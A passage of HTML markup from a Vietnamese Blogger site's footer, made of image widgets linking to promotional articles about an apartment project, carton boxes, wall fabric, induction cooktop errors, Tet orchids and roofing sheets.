<img alt='Setia Edenia' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s150/6a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s72/6a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s128/6a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s220/6a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s400/6a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s640/6a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s800/6a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s1024/6a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s1280/6a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyKVuL_rsndOR-LmD81E3J5MKlinHaLC8Ki923pUgroh8jTLGm3BMQ1HruWV_Jdw_8FInAhyDrC4MH8Wm2HZLK9-VGDreNKA_Mnq0FL9c9eQ3-wx9i_ADL_aFoczbn76w3slftgGIwc47RABLiCMUm8Rsqdd5Tw8rzJXj5_pfmO6Onhj78Wt_gUbxjc9K/s1600/6a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Giá Setia Edenia - Đầu Tư Thông Minh Dự Án Chung Cư Cao Cấp Tại Bình Tân</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<h3 class='title'>
Tha&#768;nh Tâm
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/tai-sao-doanh-nghiep-nen-lam-hop-carton.html'>
<img alt='Thành Tâm' height='150' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s150/16a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s72/16a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s128/16a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s220/16a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s400/16a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s640/16a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s800/16a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s1024/16a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s1280/16a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoUdI_dPwBbWng-wpYY2cKRBJc6gLn5MLb56z2oUe9mzCj9mklFjKshxuvMB2-qdcYmPX7aJAG5VDlsZNHG57A0dveDX89iS7hHOmiXPWLUd8RNEOhFiTg4RlHfcn4iRe2J8oEU1cqDjzqxeZ3gjLlNLANmPUW2uBeTG68DBBXrXqNQ3R6clT6Qwoh9A/s1600/16a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tại Sao Doanh Nghiệp Nên Làm Hộp Carton Theo Yêu Cầu?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
Vải Dán Tường
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/xu-huong-lua-chon-vai-dan-tuong-hien-nay.html'>
<img alt='Vải Dán Tường' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s150/a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s72/a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s128/a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s220/a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s400/a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s640/a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s800/a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1024/a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1280/a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1600/a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Xu Hướng Lựa Chọn Vải Dán Tường Trong Lĩnh Vực Trang Trí Nội Thất Hiện Nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Lỗi E0 bếp từ
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/nguyen-nhan-loi-e0-tren-bep-tu.html'>
<img alt='Lỗi E0 bếp từ' height='150' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoforF9zhJ8YTXGt1EL9ujXDRSyP2W44ROFPU3XxPQeVccUM00o0637cgaEtUTXPMGYFnrHv1vR9WyJcEAUEBLdr8I-QgPpwnbWRrlnMEDfnbpBWM3SIXBY609OS27TCMyAAZ2HlzjHRp_HbsDPL4gFAqb6Vx0y34ZMKHVzcU1xJhcTk02_zsy2QPnngQ/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Lỗi E0 trên bếp từ - Nguyên nhân và cách khắc phục nhanh chóng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
TA Florist
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/chon-lan-ho-diep-mua-tet-nguyen-dan.html'>
<img alt='TA Florist' height='150' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s150/6a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s72/6a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s128/6a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s220/6a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s400/6a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s640/6a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s800/6a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s1024/6a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s1280/6a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFe0R27TnKFsd4ZJmO7oMpyf9nDwSCM0_njJ4E9NEAduXZK9UrqfdQpi2CxzewXIsj4jRd1mJYZoWtMspCkw7ugWshKYqeb7d__mjlnjfEjtP3j2QIfCz98RiuhTeapKsxEKCgL8pm-TFZhSZKOwiasEsA1s3ToSaR428maPSLDARHoDFZxalmaNxeHwTh/s1600/6a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Chọn lan hồ điệp mùa Tết Nguyên Đán: Đa dạng nhưng vẫn có nguyên tắc</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
KLPC
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/klpc-giai-phap-tam-lop-lay-sang-hang-dau.html'>
<img alt='KLPC' height='150' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIl-dI7fTzgM-JXJBqDZlO2iKSygNfwvNFDwvUXR2qoPLjFVKHxpyZanpTp2ppkmBwOlcNbVU9fuBW62CmMSA21KiBpnT81Yye7XnYzVZ__U5MMOc0UZRWySIRV1mSP59EMBTzromxXfe7dbDEtUj9SiLlKkNIYIsYXOBaC7fblBh0MZaquk-_mkQMpGY/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>KLPC &#8211; Giải pháp tấm lợp lấy sáng hàng đầu tại Việt Nam</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/thong-tin-huu-ich.html'>
